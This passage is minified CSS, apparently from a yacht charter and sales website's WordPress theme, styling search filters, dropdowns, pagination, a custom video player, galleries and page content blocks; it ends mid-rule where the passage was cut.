.select2-selection--single .select2-selection__rendered{padding:0 0 5px!important}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#333}.select2-container--custom-option-select:not(.select2){max-width:none;width:100%!important}.select2-container--custom-option-select:not(.select2) .select2-dropdown{border:0!important;border-radius:0 0 4px 4px;box-shadow:0 2px 4px rgba(0,0,0,.08),0 8px 32px -2px rgba(0,0,0,.12);left:3px!important;margin:1px -2px 0!important;width:100%!important;width:calc(100% + 4px)!important}.select2-container--custom-option-select:not(.select2) .select2-dropdown .select2-search{padding:4px 2px!important}.select2-container--custom-option-select:not(.select2) .select2-dropdown .select2-search .select2-search__field{border:0;border-bottom:1px solid #656565!important;padding:8px!important}.select2-container--custom-option-select:not(.select2) .select2-results__options{max-height:350px;overflow:auto}.select2-results{background:#fff;border:0;margin:0;padding:0}.select2-results ul li{padding:14px 16px}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-results ul li:hover{background:#f2f2f2;color:#eb000a}.select2-container--default .select2-selection--single .select2-selection__clear{font-size:18px;margin-right:8px;margin-top:-2px}.select2-container .select2-selection--single .select2-selection__clear{bottom:14px;font-size:18px;position:absolute;right:28px}.banner-search .btn_primary_large,.banner-search .button-column .btn_primary_large{width:100%}@media (min-width:992px) and (max-width:1239px){.dark_btn.clear-filter,.dark_btn.more-filter{padding-left:30px!important;padding-right:30px!important}.search-filters .button-column a{padding-left:5px!important;padding-right:5px!important}.search-filters .button-column a span{line-height:1!important}.radio-custom-wrap{margin-top:16px}.radio-custom-wrap>label{font-size:10px!important;padding:10px 2px;width:auto!important}.radio-custom-wrap>label .icon{font-size:12px;line-height:10px}.banner-search form>.row{align-items:self-end}.banner-search .button-column{display:flex}.banner-search .btn_primary_large,.banner-search .button-column .btn_primary_large{margin-top:auto;padding-left:6px!important;padding-right:6px!important;text-align:center}.banner-search .btn_primary_large{width:100%}}@media (min-width:768px) and (max-width:1079px){.search-filters .row{align-items:flex-start}.search-filters .row>div{align-self:flex-start;margin-bottom:0}#charterlistingform .row{align-items:flex-start}#charterlistingform .row>div{align-self:flex-end;margin-bottom:0}}@media (max-width:992px){.search-filters{padding:0}.search-filters .form-wrap{padding-bottom:8px}.search-filters h1{padding-left:16px;padding-right:16px}.search-filters .row>div{margin-bottom:24px}.search-filters .row>div:last-child{margin-bottom:0}.search-filters .row>div .clear-filter,.search-filters .row>div .more-filter{text-align:center;width:100%}.search-filters .row div.more-filter-wrap{margin-bottom:0}.search-filters .yacht-search-row-two{margin-top:40px}#buylistingform .search-filters .row.second-row{padding-top:0!important}#buylistingform .search-filters .row,#buylistingform .search-filters .row.second-row{margin:0 -16px!important}#buylistingform .search-filters .row .form-column,#buylistingform .search-filters .row.second-row .form-column,#buylistingform .search-filters .row.second-row>div,#buylistingform .search-filters .row>div{flex:0 0 auto;margin-bottom:24px;padding:0 16px!important;width:100%}.select2-container--custom-option-select:not(.select2) .select2-dropdown{margin:10px -4px 0!important;width:calc(100% + 8px)!important}.radio-custom-wrap>label{width:33.33%}}@media (min-width:991px){.search-filters .form-column{width:26.475%}.search-filters .button-column{display:flex;width:20.575%}.search-filters .button-column .btn_primary_large{margin-top:auto}.search-filters .button-column a{text-align:center;width:100%}}@media (min-width:767px) and (max-width:1169px){.banner-search .tab-content{max-width:75%}.banner-search .form-column{width:100%!important}.banner-search .form-wrap{margin-bottom:24px}.banner-search #buydata .col-lg-4,.banner-search #buydata.yacht-search-row-two .row>div{max-width:100%!important;width:100%!important}.vc_section.search-tab-filter .btn_primary_large{margin-top:auto;padding-left:40px!important;padding-right:40px!important;width:auto!important}.banner-search .button-column{width:100%!important}.banner-search .button-column .btn_primary_large{margin-top:auto;padding-left:40px!important;padding-right:40px!important;width:auto!important}.banner-search .button-column a{text-align:center}}.radio-custom-wrap label{border:1px solid #eb000a;font-family:HelveticaNeue-Roman,sans-serif!important}.radio-custom-wrap label:nth-child(2){border-right:0}.radio-custom-wrap label:last-child{border-left:0}.btn{align-items:center;background:#eb000a;color:#fff;cursor:pointer;display:flex;font-size:12px;font-weight:400;justify-content:center;letter-spacing:.16rem;line-height:1rem;line-height:1;min-height:40px;padding:14px 40px;text-transform:uppercase;transition:all .3s ease-in-out;width:-moz-fit-content;width:fit-content}.btn:hover{background-color:rgba(235,0,10,.8)}.btn--full{max-width:100%!important;width:100%!important}.btn--secondary{background:transparent;border:1px solid #eb000a;color:#eb000a}.btn--secondary:hover{background:rgba(188,0,8,.1)}.btn--white{background:#fff;color:#eb000a}.btn--white:hover{background:hsla(0,0%,100%,.9)}@media only screen and (max-width:767px){.btn.btn--full-width-mobile{width:100%}}.tab.active{border-bottom:2px solid #eb000a;color:#eb000a}.pagination__item.active{background:#eb000a;color:#fff}.pagination__nav.disabled,.pagination__nav.disabled:hover{border:1px solid #999;color:#999}.pagination__nav.disabled:hover{background:transparent;cursor:none!important;pointer-events:none!important}.pagination__item{font-size:12px}.pagination__item span.current{background:#eb000a;color:#fff}.pagination__item a.page-numbers,.pagination__item span.current{align-items:center;border:1px solid #eb000a;display:flex;height:40px;justify-content:center;width:40px}.pagination__item a.page-numbers{background:#fff;color:#eb000a;transition:all .2s ease-in-out}.pagination-wrap .post,.pagination-wrap .pre{align-items:center;background:#fff;border:1px solid #999;color:#999;display:flex;height:40px;justify-content:center;width:40px}.pagination__item a.page-numbers.next,.pagination__item a.page-numbers.prev{border:0}.pagination__item a.page-numbers div{align-items:center;background:#fff;border:1px solid #eb000a;color:#eb000a;display:flex;height:40px;justify-content:center;transition:all .2s ease-in-out;width:40px}.pagination__item a.page-numbers div:hover,.pagination__item a.page-numbers:hover{background:#eb000a;border:1px solid #eb000a;color:#fff}.e-content p,.wysiwyg p{margin-bottom:20px;max-width:940px;padding:0 20px}.two-column-text .wysiwyg p{padding:0}.e-content .wp-block-list,.wysiwyg ol,.wysiwyg ul{list-style-type:disc;max-width:940px;padding:0 20px 0 34px}.wysiwyg ol{font-size:10px;line-height:15px}.e-content p strong,.wysiwyg p strong{color:#000}.e-content h2{font-size:24px;line-height:38px}.e-content h2,.e-content h3,.wysiwyg h3{margin:40px 0 10px;max-width:940px;padding:0 20px}.e-content h3,.wysiwyg h3{font-size:20px;line-height:30px}.e-content h4,.e-content h5,.e-content h6,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-size:18px;line-height:26px;margin:40px 0 10px;max-width:940px;padding:0 20px}.e-content a,.wysiwyg a{color:#eb000a}.e-content a:hover,.wysiwyg a:hover{-webkit-text-decoration:underline;text-decoration:underline}.e-content figure.wp-block-gallery{display:flex!important;flex-direction:column!important;gap:20px!important;margin:0 0 20px!important;max-width:940px;padding:0 20px}.e-content figure.wp-block-image{width:100%!important}.e-content section{margin-top:60px}@media only screen and (min-width:768px){.e-content figure.wp-block-gallery{flex-direction:row!important;gap:36px!important}.e-content figure.wp-block-image{width:calc(50% - 20px)!important}.e-content h2,.wysiwyg h2{font-size:32px;margin-bottom:20px}.e-content h3,.wysiwyg h3{font-size:28px;margin-bottom:20px}.e-content h4,.wysiwyg h4{font-size:24px;margin-bottom:20px}.e-content h5,.wysiwyg h5{font-size:20px;margin-bottom:20px}.e-content h6,.wysiwyg h6{font-size:16px;margin-bottom:20px}}@media only screen and (min-width:1415px){.e-content .wp-block-list,.e-content figure.wp-block-gallery,.e-content h2,.e-content h3,.e-content h4,.e-content h5,.e-content h6,.e-content p{margin-left:calc(50vw - 707.5px)!important}}.privacy-policy .wp-block-heading,.privacy-policy p{max-width:900px;padding:0 20px}.privacy-policy .wp-block-heading{margin-top:60px}.privacy-policy p{margin-bottom:20px}.privacy-policy a{color:#eb000a}.privacy-policy .heading-and-text p{margin-bottom:0;margin-left:0;padding-left:0}.privacy-policy h1.wp-block-heading{font-size:48px;line-height:58px;margin-bottom:24px}.privacy-policy h2.wp-block-heading{font-size:32px;line-height:38px;margin-bottom:20px}.privacy-policy .wp-block-list{list-style-type:disc;margin-bottom:20px;max-width:900px;padding:0 20px 0 34px}.privacy-policy p strong{color:#000}.privacy-policy a:hover{-webkit-text-decoration:underline;text-decoration:underline}.privacy-policy .wp-block-preformatted,.privacy-policy .wp-block-table{margin:auto;max-width:1400px;padding:0 20px}@media only screen and (min-width:768px){.privacy-policy h1.wp-block-heading,.privacy-policy h2.wp-block-heading{font-size:40px;line-height:48px}}@media only screen and (min-width:1415px){.privacy-policy .wp-block-heading,.privacy-policy .wp-block-list,.privacy-policy p{margin-left:calc(50vw - 707.5px)}}.wp-block-table{font-size:14px}.wp-block-table th{background:#e8edf2}.gallery__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(max(240px,400px),1fr));grid-gap:20px;margin-bottom:20px}@media (min-width:640px){.gallery__grid{grid-template-columns:repeat(auto-fit,minmax(max(240px,200px),1fr))}}@media (min-width:815px){.gallery__grid{grid-template-columns:repeat(auto-fit,minmax(max(240px,300px),1fr))}}@media (min-width:995px){.gallery__grid{grid-template-columns:repeat(auto-fit,minmax(max(240px,400px),1fr))}}@media (min-width:1024px){.gallery__grid.gallery__grid--prev{grid-template-columns:repeat(auto-fit,minmax(max(240px,200px),1fr))}}@media (min-width:1170px){.gallery__grid,.gallery__grid.gallery__grid--prev{grid-template-columns:repeat(auto-fit,minmax(max(240px,300px),1fr))}}@media (min-width:1415px){.gallery__grid,.gallery__grid.gallery__grid--prev{grid-template-columns:repeat(auto-fit,minmax(max(240px,400px),1fr))}}@media (max-width:767px){.gallery__grid.gallery__grid--prev{display:flex!important;flex-direction:column!important}}.gallery__item.divisable-by-four{grid-column:1/-1}.gallery__item img{width:100%}.common-title-section{padding:120px 0 40px}.common-title-section .container{margin:0 auto!important;max-width:1400px;padding:0 20px;width:100%}.common-title-section h1{font-size:48px!important;line-height:58px!important;margin-bottom:16px!important}.common-title-section p.search-word{color:#333!important;font-size:16px;font-weight:400;letter-spacing:.02em;line-height:24px}span.page-numbers.dots{align-items:center;align-self:center;color:#cfd0d1;display:flex;height:40px;margin-left:8px;text-align:center;transform:rotate(90deg);width:8px}.search-result-wrap{background:#f1f1f1;padding:40px 0 160px}.search-result-wrap .container{float:none!important;margin:0 auto!important;max-width:893px;padding:0 20px;width:100%}.search-result-wrap #result_search article{background:#fff;border:1px solid #cfd0d1;margin-bottom:40px;padding:24px}.search-result-wrap #result_search article .category-name{font-size:10px;font-weight:400;letter-spacing:.16em;line-height:100%;margin-bottom:8px;text-transform:uppercase}.search-result-wrap #result_search article h2{font-size:24px!important;font-weight:300!important;line-height:29px!important;margin-bottom:8px!important}.search-result-wrap #result_search article .entry-summary{color:#262626;font-family:HelveticaNeue-Roman,sans-serif;font-size:14px;font-weight:300;letter-spacing:.28px;line-height:22px}.search-result-wrap .page-numbers{display:flex;justify-content:center}.search-result-wrap .page-numbers li{margin:0 4px}.search-result-wrap .page-numbers li a{border:1px solid #eb000a;color:#eb000a;display:block;font-size:12px;font-weight:400;height:40px;letter-spacing:.16em;line-height:100%;line-height:40px;text-align:center;text-transform:uppercase;width:40px}.search-result-wrap .page-numbers li .current,.search-result-wrap .page-numbers li a:hover{background:#eb000a;border:1px solid #eb000a;color:#fff}.search-result-wrap .page-numbers li .current{display:block;font-size:12px;font-weight:400;height:40px;letter-spacing:.16em;line-height:100%;line-height:40px;text-align:center;text-transform:uppercase;width:40px}.video-container-wrap{display:inline-flex;position:relative;width:100%}.video-container-wrap .close-popup{display:none}.video-container-wrap .video-wrapper-custom{display:flex;flex-wrap:wrap;line-height:1;overflow:hidden;position:relative;width:100%}.video-container-wrap .video-wrapper-custom .videoWrap{width:100%}.video-container-wrap .video-wrapper-custom .title-row{display:none}.video-container-wrap.fullscreen{backdrop-filter:blur(4px);background:rgba(0,0,0,.94);display:flex;flex-wrap:nowrap;height:100%;padding-bottom:2.5%;padding-top:2.5%;position:relative;width:100%}.video-container-wrap.fullscreen .close-popup{color:#fff;display:block;font-size:20px;position:absolute;right:2.5%;top:7.5%}.video-container-wrap.fullscreen .video-wrapper-custom{margin:0 auto;max-width:85%;position:relative}.video-container-wrap.fullscreen .video-wrapper-custom .title-row{align-items:center;display:block;display:flex;padding-right:0!important;position:relative;width:100%}.video-container-wrap.fullscreen .video-wrapper-custom .title-row h2{color:#fff!important}.video-container-wrap.fullscreen .video-wrapper-custom .title-row a.btn_secondary_large{margin-left:auto;margin-right:0!important}.video-container-wrap.fullscreen .control--fullscreen{width:auto!important}.video-container-wrap.fullscreen .control--fullscreen .expand{display:none}.video-container-wrap.fullscreen .control--fullscreen .compress{display:inline-flex}.video-container-wrap__video{height:100%;position:relative;z-index:1}.video-container-wrap__video::-webkit-media-controls{display:none!important}.video-container-wrap__controls{align-items:center;background:rgba(0,0,0,.4);bottom:0;display:flex;height:auto;line-height:1;opacity:1;padding:10px;position:absolute;transition:all .15s ease;width:100%;z-index:9999}.video-container-wrap__controls.visible{opacity:1}.video-container-wrap__controls .replay{display:none}.video-container-wrap__controls .progress{background:transparent;cursor:pointer;display:none!important;height:24px;left:0;margin-left:10px;margin-right:10px;position:absolute;top:20px;width:calc(100% - 20px)}.video-container-wrap__controls .progress:before{background:hsla(0,0%,100%,.35);content:"";height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.video-container-wrap__controls .progress__current{background:#ff9800;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.video-container-wrap__controls .progress__current:before{background:#ff9800;border:4px solid #fff;border-radius:50%;content:"";display:block;height:6px;position:absolute;right:0;top:50%;transform:translate(50%,-50%);width:6px}.video-container-wrap__controls .progress .tooltip{bottom:0;left:50%;position:absolute;width:100px}.video-container-wrap__controls .progress .tooltip video{width:100%}.video-container-wrap__controls .control--fullscreen.control{color:#fff;width:auto!important}.video-container-wrap__controls .control--fullscreen.control .text-value{font-family:HelveticaNeue-Roman,sans-serif;font-size:12px;font-weight:400;letter-spacing:.16em;line-height:100%;margin-right:12px;text-transform:uppercase}.video-container-wrap__controls .control{align-items:center;background:transparent;border:0;cursor:pointer;display:flex;justify-content:center;margin-right:15px;outline:none;padding:0;width:20px}.video-container-wrap__controls .control:hover i{color:#ff9800}.video-container-wrap__controls .control i{color:#fff;font-size:16px}.video-container-wrap__controls .control--play .pause{display:inline-flex}.video-container-wrap__controls .control--play .play{display:none}.video-container-wrap__controls .control--play.paused .play{display:inline-flex}.video-container-wrap__controls .control--play.paused .pause{display:none}.video-container-wrap__controls .control--volume{width:auto}.video-container-wrap__controls .control--volume__button{display:flex;justify-content:flex-start;width:20px}.video-container-wrap__controls .control--volume__button .volume-up{display:inline-flex}.video-container-wrap__controls .control--volume__button .mute-volume{display:none}.video-container-wrap__controls .control--volume__slider{-webkit-appearance:none;display:flex;margin-left:10px;opacity:0;width:90px}.video-container-wrap__controls .control--volume__slider::-webkit-slider-runnable-track{background:rgba(0,0,0,.5);cursor:pointer;height:4px;width:100%}.video-container-wrap__controls .control--volume__slider::-webkit-slider-thumb{-webkit-appearance:none;background-color:#ff9800;border-radius:0;cursor:pointer;height:14px;margin-top:-5px;width:4px}.video-container-wrap__controls .control--volume__slider:focus{outline:none}.video-container-wrap__controls .control--volume:hover .control--volume__slider,.video-container-wrap__controls .control--volume__slider:hover{opacity:1}.video-container-wrap__controls .control--volume.muted .volume-up{display:none}.video-container-wrap__controls .control--volume.muted .mute-volume{display:inline-flex}.video-container-wrap__controls .control--fullscreen{margin-left:auto;margin-right:0}.video-container-wrap__controls .control--fullscreen .compress{display:none}.video-wrap.fullscreen{backdrop-filter:blur(4px);background:rgba(0,0,0,.94)}.video-wrap.fullscreen .video-box,.video-wrap.fullscreen .video-box-wrap{height:100%}@media (max-width:991px){.video-container-wrap{position:relative}.video-container-wrap.fullscreen{backdrop-filter:blur(4px);background:rgba(0,0,0,.94);display:flex;flex-wrap:nowrap;height:100%;padding-bottom:0;padding-top:0;position:relative;width:100%}.video-container-wrap.fullscreen .close-popup{right:5px;top:22px;z-index:1111}.video-container-wrap.fullscreen .video-wrapper-custom{max-width:100%}.video-container-wrap.fullscreen .video-wrapper-custom .title-row{background:rgba(0,0,0,.15);left:0;padding:10px 30px 10px 15px!important;position:absolute;top:0;width:100%!important;z-index:111}.video-container-wrap.fullscreen .video-wrapper-custom .title-row h2{font-size:32px;line-height:38px;margin-bottom:0}.video-container-wrap.fullscreen .video-wrapper-custom .title-row a{font-size:10px!important;line-height:10px!important;padding:8px 5px!important}}::backdrop,:fullscreen{background-color:hsla(0,0%,100%,0)}@media (max-width:639px){.end-controls{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:0 16px;width:100%}.end-controls .video-enquiry-btn{padding-left:10px!important;padding-right:10px!important;width:auto}}.video-enquiry-btn{cursor:pointer}.video-end-container{display:none;height:100%;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:99}.end-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.end-controls{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.re-play-btn{align-items:center;clear:both;color:#fff;cursor:pointer;display:inline-block;display:flex;font-family:HelveticaNeue-Roman,sans-serif;font-size:12px;font-weight:400;justify-content:center;letter-spacing:.16em;line-height:100%;margin-top:24px;text-transform:uppercase}.re-play-btn span{display:inline-block;margin-right:8px}.parsed p{font-size:inherit;letter-spacing:inherit;line-height:inherit;margin-bottom:15px}.parsed p strong{color:#333;font-size:16px}.parsed p strong,p.strong{font-family:HelveticaNeue-Roman,sans-serif;font-weight:300}.parsed ul li{border-bottom:1px solid #dcdcdc;padding:10px}.parsed ul li:last-child{border-bottom:0}.parsed h5{font-family:HelveticaNeue-Roman,sans-serif;font-size:1.6rem;font-weight:300;letter-spacing:.28px;line-height:2rem;margin-bottom:1.2rem}a:where(:not(.wp-element-button)){-webkit-text-decoration:none!important;text-decoration:none!important}#home-featured-berths,#home-featured-sales,#searchTabContent #tobuy{display:none}.buy-tab,.charter-tab{background:#eb000a;color:#fff}.buy-tab.active,.charter-tab.active{background:#fff;color:#262626}#buypriceRange{width:100%}#interests-select{position:relative!important}#interests-select .ui-selectmenu-menu.ui-front,#select-size .ui-selectmenu-menu.ui-front{left:0!important;position:absolute!important;top:42px!important}#select-size .custom-select-wrapper>span{border-bottom:1px solid #eb000a!important}select{-webkit-appearance:none;-moz-appearance:none;outline:none;text-indent:1px;text-overflow:""}.berths-sort-by.dropdown-open .ui-selectmenu-menu.ui-front.ui-selectmenu-open{left:0!important;position:absolute!important;top:42px!important}.berths-sort-by.dropdown-open .ui-selectmenu-menu.ui-front.ui-selectmenu-open ul{width:100%!important}.bg-primary .thankyou-wrapper p{color:#fff!important}.bg-primary .range-slider-wrap{background:#eb000a!important}.bg-primary .range-slider-wrap input{background:#eb000a!important;color:#fff!important}.bg-primary .slider.range-slider.ui-widget-content .ui-slider-range,.bg-primary .slider.range-slider.ui-widget-content .ui-state-default{background:#fff!important}.bg-primary .comboTreeInputWrapper{border-bottom:1px solid #fff!important}.bg-primary .comboTreeInputBox{background:#eb000a!important;color:#fff!important}.comboTreeInputBox::-moz-placeholder{color:#323232!important}.comboTreeInputBox::placeholder{color:#323232!important}.bg-primary .comboTreeInputBox::-moz-placeholder{color:#fff!important}.bg-primary .comboTreeInputBox::placeholder{color:#fff!important}.bg-primary .comboTreeDropDownContainer.drop-down{background-color:#eb000a!important}.bg-primary .ComboTreeItemChlid:hover{background:#eb000a!important}.bg-primary .month-year-input{background-color:#eb000a!important}.page-template-template-campaign .footer_menu_2 a{pointer-events:none!important}.menu-item a{letter-spacing:2px}.nav-mobile .menu-item a{letter-spacing:inherit}.nav-mobile .sub-menu a{font-family:HelveticaNeue-Roman,sans-serif;font-weight:400;letter-spacing:2px}.footer_menu_1 .menu-item a,header .menu-item a{color:#333}.input-group label.error{color:#eb000a}.bg-primary .input-group.error label{color:#fff}.input-group label.error{left:0}.red-form .input-group label.error{color:#fff}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{max-height:440px;overflow-y:scroll}.red-form .slider.range-slider.slider.range-slider.ui-widget-content{background-color:#fff}.comboTreeInputBox,.custom-select-wrapper,.frommonthwrap input,.tomonthwrap input,input.search-field.ui-autocomplete-input{cursor:pointer!important}#menu-footer-menu-1 .menu-item a:hover{color:#eb000a}.hide-scroll-bar::-webkit-scrollbar{display:none}.hide-scroll-bar{-ms-overflow-style:none;scrollbar-width:none}.squared-check-container{cursor:pointer;display:block;font-size:22px;padding-left:35px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:-moz-fit-content;width:fit-content}.squared-check-label{align-items:center;display:flex;height:22px}.squared-check-container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.squared-check{background-color:transparent;border:1px solid #fff;height:22px;left:0;position:absolute;top:0;width:22px}.squared-check-container:hover input~.squared-check{background-color:hsla(0,0%,100%,.2)}.squared-check-container input:checked~.squared-check{background-color:#fff}.squared-check:after{content:"";display:none;position:absolute}.squared-check-container input:checked~.squared-check:after{display:block}.squared-check-container .squared-check:after{border:solid #eb000a;border-width:0 2px 2px 0;height:12px;left:7px;top:3px;transform:rotate(45deg);width:6px}.squared-check-container--light .squared-check{border:1px solid #333}.squared-check-container--light input:checked~.squared-check{background-color:#eb000a;border:1px solid #eb000a}.squared-check-container--light .squared-check:after{border:solid #fff;border-left:0;border-top:0}.iti{--iti-path-flags-1x:url(/wp-content/themes/edmiston/public/images/int-tel-input-images/img/flags.3afdda2f9c396184.webp);--iti-path-flags-2x:url(/wp-content/themes/edmiston/public/images/int-tel-input-images/img/flags@2x.5fbe9fc17474f509.webp);--iti-path-globe-1x:url(/wp-content/themes/edmiston/public/images/int-tel-input-images/img/globe.98e105ca81b63f37.webp);--iti-path-globe-2x:url(/wp-content/themes/edmiston/public/images/int-tel-input-images/img/globe@2x.974df6f829af5e5b.webp)}.media-with-text ul{margin-left:12px!important}.media-with-text ul li{list-style:disc!important;margin:10px 0!important}h2.h2.entry-title a{font-family:MillerBanner-Light,sans-serif!important;font-weight:300!important}.swiper-pagination-bullets{bottom:40px!important}.swiper-pagination-bullet{background:#fff;border-radius:0;height:4px;opacity:1;width:38px}.swiper-pagination-bullet-active{background:#eb000a!important}body.password-protected{overflow:hidden}body.password-protected #newsletter_form,body.password-protected .banner,body.password-protected .header-banner,body.password-protected footer{display:none}.pass-form-cus{align-items:center;background:#fff;display:flex;flex-direction:column;height:100vh;justify-content:center;left:0;position:absolute;top:0;width:100vw;z-index:10}.pass-form-cus .post-password{border:1px solid #000;padding:10px 30px 10px 40px}.menu-item-contact a:after{display:none}.mobile-navigation{overflow-y:scroll}.e-content section h2{margin:0!important;max-width:none!important;padding:0!important}.e-content section p{margin-left:0!important}footer a{background:linear-gradient(90deg,transparent,transparent),linear-gradient(90deg,#fff,#fff,#fff);background-position:100% 100%,0 100%;background-repeat:no-repeat;background-size:100% .1em,0 .1em;transition:all .3s}footer a:hover{background-size:0 .1em,100% .1em;color:#fff}.buy-filters .comboTreeInputBox::-moz-placeholder,.buy-yachts-listing .comboTreeInputBox::-moz-placeholder,.charter-filters .comboTreeInputBox::-moz-placeholder,.charter-yachts-listing .comboTreeInputBox::-moz-placeholder{color:#454545!important}.buy-filters #frommonth,.buy-filters #tomonth,.buy-filters .ComboTreeItemChlid,.buy-filters .ComboTreeItemParent,.buy-filters .comboTreeInputBox,.buy-filters .comboTreeInputBox::placeholder,.buy-filters .comboTreeItemTitle,.buy-filters .range-slider-wrap input,.buy-filters .ui-selectmenu-button,.buy-filters .ui-selectmenu-menu .ui-menu-item,.buy-yachts-listing #frommonth,.buy-yachts-listing #tomonth,.buy-yachts-listing .ComboTreeItemChlid,.buy-yachts-listing .ComboTreeItemParent,.buy-yachts-listing .comboTreeInputBox,.buy-yachts-listing .comboTreeInputBox::placeholder,.buy-yachts-listing .comboTreeItemTitle,.buy-yachts-listing .range-slider-wrap input,.buy-yachts-listing .ui-selectmenu-button,.buy-yachts-listing .ui-selectmenu-menu .ui-menu-item,.charter-filters #frommonth,.charter-filters #tomonth,.charter-filters .ComboTreeItemChlid,.charter-filters .ComboTreeItemParent,.charter-filters .comboTreeInputBox,.charter-filters .comboTreeInputBox::placeholder,.charter-filters .comboTreeItemTitle,.charter-filters .range-slider-wrap input,.charter-filters .ui-selectmenu-button,.charter-filters .ui-selectmenu-menu .ui-menu-item,.charter-yachts-listing #frommonth,.charter-yachts-listing #tomonth,.charter-yachts-listing .ComboTreeItemChlid,.charter-yachts-listing .ComboTreeItemParent,.charter-yachts-listing .comboTreeInputBox,.charter-yachts-listing .comboTreeInputBox::placeholder,.charter-yachts-listing .comboTreeItemTitle,.charter-yachts-listing .range-slider-wrap input,.charter-yachts-listing .ui-selectmenu-button,.charter-yachts-listing .ui-selectmenu-menu .ui-menu-item,.search-wrap .search-field,.search-wrap .ui-menu-item-wrapper{color:#454545!important}#home-buy-tab.active,#home-charter-tab.active{color:#333!important}.e-content .featured-slider h3{margin-left:0!important}h1,h2,h3,h4,h5,h6,img{pointer-events:none!important}.entry-header h2{pointer-events:all!important}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6,.wysiwyg p{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:10px}.wysiwyg p{margin-bottom:10px}.hnr{font-family:HelveticaNeue-Roman}.hnl{font-family:HelveticaNeue-Light}.hnb{font-family:HelveticaNeue-Bold}.mb{font-family:MillerBanner,sans-serif}.mbl{font-family:MillerBanner-Light,sans-serif}.italic-font{font-family:MillerBanner-LightItalic,sans-serif}.pv2{font-size:14px;font-weight:300;letter-spacing:.28px;line-height:22px}.h1v2{font-size:4rem;line-height:4.8rem}.h2v2{font-size:3.6rem;line-height:4.3rem}.h3v2{font-size:3.2rem;line-height:3.9rem}.h4v2{font-size:2rem;line-height:2.4rem}.h1v2 em,.h2v2 em,.h3v2 em,.h4v2 em,.h5v2 em,.h6v2 em,p em{font-family:MillerBanner-LightItalic,sans-serif;font-style:italic}span.font-bold{font-family:HelveticaNeue-Roman,sans-serif}p.hnb{font-family:HelveticaNeue,sans-serif;font-weight:600}.quote-custom{align-items:flex-end;flex-direction:column;padding:0 20px}.quote-font-custom{font-family:HelveticaNeue,sans-serif;font-size:12px;font-style:normal;letter-spacing:2px;padding-left:1rem;padding-top:30px;text-transform:uppercase}.quote-font-custom strong{font-weight:700}@media (min-width:767px){.h1v2{font-size:10rem;line-height:12rem}.h2v2{font-size:4.8rem;line-height:5.8rem}}.header-banner-v2 h1{font-size:4rem!important;left:50%!important;line-height:4.4rem!important;margin-left:0!important}.mobile-breadcrumbs .mb-dots{color:#eb000a;font-size:18px;margin-right:5px}@media (min-width:767px){.header-banner-v2 h1{font-size:10rem!important;line-height:12rem!important;margin-left:0!important}.mb-breadcrumbs-popup{display:flex}.mobile-breadcrumbs .mb-dots{display:none}.is-breadcrumbs-popup{z-index:3}}.three-column-image-and-text{padding-bottom:200px}.grid p{text-align:inherit}@media (max-width:767px){.is-breadcrumbs-popup{z-index:3}.mb-breadcrumbs-popup{background:#fff;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.24);opacity:0;padding:15px 25px;pointer-events:none;position:absolute;transition:opacity .3s ease,visibility .3s ease;visibility:hidden}.mobile-breadcrumbs.open .mb-breadcrumbs-popup{opacity:1;pointer-events:auto;visibility:visible}.mb-breadcrumbs-popup .separator{display:none}.mb-breadcrumbs-popup .item-parent:not(:last-child){margin-bottom:5px}.three-column-image-and-text{padding-bottom:100px}}*{box-sizing:border-box;margin:0;padding:0}body{background:#f2f2f2}@keyframes slide{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.logos{background:#fff;overflow:hidden;position:relative;white-space:nowrap}.logos:hover .logos-slide{animation-play-state:paused}.logos-slide{animation:slide 35s linear infinite;display:inline-block}.logos-slide img{display:inline-block;height:50px;margin:0 40px}.form-loading{position:relative}.form-loading input{color:transparent}.form-spinner{aspect-ratio:4;--_g:no-repeat radial-gradient(circle closest-side,#bc0008 90%,transparent);animation:spinner 1s linear infinite;background:no-repeat radial-gradient(circle closest-side,#bc0008 90%,transparent) 0 50%,no-repeat radial-gradient(circle closest-side,#bc0008 90%,transparent) 50% 50%,no-repeat radial-gradient(circle closest-side,#bc0008 90%,transparent) 100% 50%;background:var(--_g) 0 50%,var(--_g) 50% 50%,var(--_g) 100% 50%;background-size:33.33333% 100%;left:50%;padding:3px;position:absolute;top:50%;transform:translate(-50%,-50%);width:40px}@keyframes spinner{33%{background-size:33.33333% 0,33.33333% 100%,33.33333% 100%}50%{background-size:33.33333% 100%,33.33333% 0,33.33333% 100%}66%{background-size:33.33333% 100%,33.33333% 100%,33.33333% 0}}body:has(.lg-container.lg-show){overflow:hidden}@media only screen and (max-width:1023px){.vertical-tabs__container{min-height:auto!important}}.bread-current{color:#626566}.item-home:hover,.item-parent:hover{color:#eb000a;-webkit-text-decoration:underline;text-decoration:underline}@media only screen and (min-width:1024px){.media-with-text--large .media-with-text__media{flex:1}.media-with-text--large .media-with-text__text-container{max-width:none}.media-with-text--large.media-with-text--left .media-with-text__text{justify-content:flex-end}.media-with-text--large.media-with-text--right .media-with-text__text{justify-content:flex-start}.media-with-text--large.media-with-text--left .media-with-text__text-container{padding-left:80px}.media-with-text--large.media-with-text--right .media-with-text__text-container{padding-right:80px}}@media only screen and (min-width:1240px){.media-with-text--large.media-with-text--left .media-with-text__text-container{padding-left:120px}.media-with-text--large.media-with-text--right .media-with-text__text-container{padding-right:120px}.media-with-text--large.media-with-text--left .media-with-text__text-container{padding-right:calc(50vw - 700px)}.media-with-text--large.media-with-text--right .media-with-text__text-container{padding-left:calc(50vw - 700px)}}@media only screen and (min-width:1920px){.media-with-text--large.media-with-text--left .media-with-text__text-container{padding-right:260px}.media-with-text--large.media-with-text--right 